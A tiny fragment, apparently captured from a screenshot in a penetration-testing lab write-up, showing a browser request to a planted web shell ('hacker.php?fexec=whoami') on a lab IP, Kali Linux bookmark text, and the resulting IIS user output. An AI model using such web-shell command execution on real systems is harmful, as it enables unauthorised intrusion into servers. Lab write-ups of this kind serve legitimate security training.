 10.129.118.117/hacker.php?fexec=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
nt authority\iusr